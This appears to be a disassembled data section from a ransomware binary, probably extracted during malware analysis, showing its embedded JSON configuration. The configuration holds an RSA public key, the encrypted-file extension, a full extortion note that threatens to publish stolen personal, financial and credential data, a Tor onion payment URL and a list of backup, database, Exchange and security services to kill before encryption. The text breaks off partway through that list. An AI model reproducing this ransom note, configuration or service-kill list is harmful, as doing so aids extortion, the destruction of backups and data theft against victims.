 db '{"config_id":"","public_key":"MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMII'
; DATA XREF: sub_47DF80+25F↑o
db 'BCgKCAQEAq8kj5LQJngPsY7AhTaJsUXc5FrSGeKS5gw5PIqk2QPM9TY6+us8TRRzW'
db 'Z7rGk1zns2klpzpRMUzLIqB8lpCkJjqkOUGfgqs+HN4VIOpoJgFY897xstJCxTc+8'
db 'pYQEsSqClxJllscU0okkLSQqndIR2Gznlg3qfcwyncJAFBInyqM+L4kbwCQZ6x5HN'
db 'iLe2lJn8RP2aDiMI+RS1uLYron2G7rxDTUQnxThMtgLAeko8ulaB3TpB0g4lmHCen'
db 'kEZeBNs81986+MjHnv7KkiscZ7ZrezKjNaIxRs8BAcD9y+Q9QQxCvZMS01ITNXcgi'
db 'ItbA4dsGq1fPJ42yBkkiIodsEQIDAQAB","extension":"kh1ftzx","note_fil'
db 'e_name":"RECOVER-${EXTENSION}-FILES.txt","note_full_text":">> Wha'
db 't happened?\n\nImportant files on your network was ENCRYPTED and '
db 'now they have \"${EXTENSION}\" extension.\nIn order to recover yo'
db 'ur files you need to follow instructions below.\n\n>> Sensitive D'
db 'ata\n\nSensitive data on your system was DOWNLOADED.\nIf you DON',27h
db 'T WANT your sensitive data to be PUBLISHED you have to act quickl'
db 'y.\n\nData includes:\n- Employees personal data, CVs, DL, SSN.\n-'
db ' Complete network map including credentials for local and remote '
db 'services.\n- Private financial information including: clients dat'
db 'a, bills, budgets, annual reports, bank statements.\n- Manufactur'
db 'ing documents including: datagrams, schemas, drawings in solidwor'
db 'ks format\n- And more...\n\n>> CAUTION\n\nDO NOT MODIFY ENCRYPTED'
db ' FILES YOURSELF.\nDO NOT USE THIRD PARTY SOFTWARE TO RESTORE YOUR'
db ' DATA.\nYOU MAY DAMAGE YOUR FILES, IT WILL RESULT IN PERMANENT DA'
db 'TA LOSS.\n\n>> What should I do next?\n\nFollow these simple step'
db 's to get everything back to normal:\n1) Download and install Tor '
db 'Browser from: https://torproject.org/\n2) Navigate to: http://rfo'
db 'susl6qdm4zhoqbqnjxaloprld2qz35u77h4aap46rhwkouejsooqd.onion/?acce'
db 'ss-key=${ACCESS_KEY}","note_short_text":"Important files on your '
db 'network was DOWNLOADED and ENCRYPTED.\nSee \"${NOTE_FILE_NAME}\" '
db 'file to get further instructions.","default_file_mode":"Auto","de'
db 'fault_file_cipher":"Best","credentials":[],"kill_services":["mepo'
db 'cs","memtas","veeam","svc$","backup","sql","vss","msexchange","sq'
db 'l$","mysql","mysql$","sophos","MSExchange","MSExchange$","WSBExch'
db 'ange","PDVFSService","BackupExecVSSProvider","BackupExecAgentAcce'
db 'lerator","BackupExecAgentBrowser","BackupExecDiveciMediaService",'
db '"BackupExecJobEngine","BackupExecManagementService","BackupExecRP'
db 'CService","GxBlr","GxVss","GxClMgrS","GxCVD","GxCIMgr","GXMMM","G'
db 'xVssHWProv","GxFWD","SAPService","SAP","SAP$","SAPD$","SAPHostCon'
db 'trol","SAPHostExec","QBCFMonitorService","QBDBMgrN","QBIDPService'